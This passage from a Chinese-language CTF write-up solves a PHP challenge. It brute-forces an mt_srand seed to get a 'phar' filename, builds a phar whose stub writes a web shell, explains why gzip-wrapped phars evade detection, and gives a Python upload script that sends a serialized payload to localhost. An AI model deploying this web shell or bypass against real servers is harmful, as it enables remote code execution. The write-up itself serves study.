}
date_default_timezone_set('Asia/Shanghai'); //设置时区为上海
for($i=1;$i<=1000000;$i++)
{
$time = date('Hi');
$seed = $time . intval($i);
mt_srand($seed); //设置随机数种子
$str=generateRandomString();
//生成小写字母随机组成的8位字符串
if(substr($str,0,4)==='phar')
{
echo $i;
echo $str;
break;
}
}这里我是想用数字去构造phar,感觉这样比较简单一点。不过接下来就不好测试就是了,当然还是由于我太菜了,不会本地测试沟槽的。
跑出来的数字赋值给readflag就看可以让随机文件名构造出含有.phar的文件名。接下来再进行常规的phar构造即可
<?php
$phar = new Phar('exploit.phar');
$phar->startBuffering();
$stub = <<<'STUB'
<?php
system('echo "<?php system(\$_GET[1]); ?>" > 1.php');
__HALT_COMPILER();
?>
STUB;
$phar->setStub($stub);
$phar->addFromString('test.txt', 'test');
$phar->stopBuffering();
?>敏感的人就会发现这里头的逻辑不对,因为明明随机出来的是八位字符串,那么根据我的代码只能保证前四位为phar,但是为什么依然可以保证phar文件的功能性,这就是我又学到的另外一个知识点。
我们来看看phar的底层代码,首先定位到phar_compile_file

可以看到phar的判断条件,只要有.phar,就会跑到下一个判断,调用phar_open_from_filename
所以说这里是关键,只要有.phar相关字段,phar的底层代码就会接着跑下去,因此文件尾只要有phar,他就会运行phar的相关函数
再追踪到phar_open_from_fp,这里的代码比较长,但是大致的逻辑如下
打开 phar 文件流
↓
尝试 rewind 到起始位置
↓
是否 gzip?→ 解压 → rewind
是否 bzip2?→ 解压 → rewind
是否 zip?→ phar_parse_zipfile
是否 tar?→ phar_parse_tarfile
↓
扫描 __HALT_COMPILER();
↓
找到了 → phar_parse_pharfile()
找不到 → 报错并退出可以看到phar判断了gzip流,bzip2流,zip流,tar流,解压到临时流,再继续扫描 __HALT_COMPILER();。最后的结论就是,比如我们生成了一个phar文件,然后把他打包成gz文件,当我们include这个gz文件时,php会默认把这个gz文件解压回phar进行解析。
最后我们把得到的phar文件改名为1没有后缀,然后gzip压缩。这样可以绕过phar的检测。最后进行文件上传即可,这里直接贴lamentXU的代码,因为后面的内容就没办法去本地测试了。
import requests
# a:3:{i:0;O:4:"test":3:{s:8:"readflag";s:6:"104206";s:1:"f";s:4:"test";s:3:"key";s:5:"class";}i:1;O:4:"test":3:{s:8:"readflag";N;s:1:"f";a:2:{i:0;s:62:"class@anonymous/var/www/html/index.php(1) : eval()'d code:1$0";i:1;s:8:"readflag";}s:3:"key";s:4:"func";}i:2;O:4:"test":3:{s:8:"readflag";N;s:1:"f";s:8:"readflag";s:3:"key";s:4:"func";}}
target = 'http://localhost:8000/'
a = 'O:4:"test":3:{s:8:"readflag";s:5:"18110";s:1:"f";s:4:"test";s:3:"key";s:5:"class";}'
b = 'O:4:"test":3:{s:8:"readflag";s:5:"18110";s:1:"f";s:55:"\0readflag/var/www/html/index.php(1) : eval()\'d code:1$1";s:3:"key";s:4:"func";}'
pay = 'a:2:{i:0;'+a+'i:1;'+b+'}'
res = requests.post(target,params={'land':pay},files={'file': ('1.png', open('1.gz', 'rb'))})
print(res.text)
以上,只能说道阻且长。










